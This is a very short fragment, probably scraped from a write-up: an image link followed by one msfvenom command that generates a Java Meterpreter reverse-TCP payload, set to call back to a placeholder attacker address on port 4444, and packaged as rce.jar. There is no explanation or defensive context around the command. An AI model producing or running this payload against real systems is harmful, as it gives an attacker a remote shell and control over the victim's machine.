 msfvenom -p java/meterpreter/reverse_tcp LHOST=XX.XX.XX.XX LPORT=4444 -f jar > rce.jar